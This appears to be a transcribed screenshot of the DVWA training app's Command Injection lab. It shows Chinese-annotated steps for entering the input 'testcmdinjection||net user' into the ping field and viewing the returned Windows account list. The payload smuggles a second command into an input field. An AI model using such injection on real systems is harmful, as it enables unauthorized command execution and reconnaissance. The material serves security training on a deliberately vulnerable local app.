 Vulnerability: Command Inje
localhost/DVWA-1.9/vulnerabilities/exec/#
php
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
1.输入提交输入
Enter an IP address: testcmdinjection||net user Submit
2.点击提交按钮
Ping testcmdinjection
Administrator Guest
3.查看注入回显
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection